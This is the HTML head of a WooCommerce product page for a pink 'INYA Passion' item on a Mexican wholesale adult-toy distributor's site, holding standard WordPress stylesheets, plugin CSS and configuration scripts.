

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/inya-passion-pink/
body_size: 176550
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>INYA &#8211; Passion &#8211; Pink &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; INYA &#8211; Passion &#8211; Pink RSS de los comentarios" href="https://vartamayoreo.mx/producto/inya-passion-pink/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Finya-passion-pink%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Finya-passion-pink%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/59058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/inya-passion-pink/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=59058' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
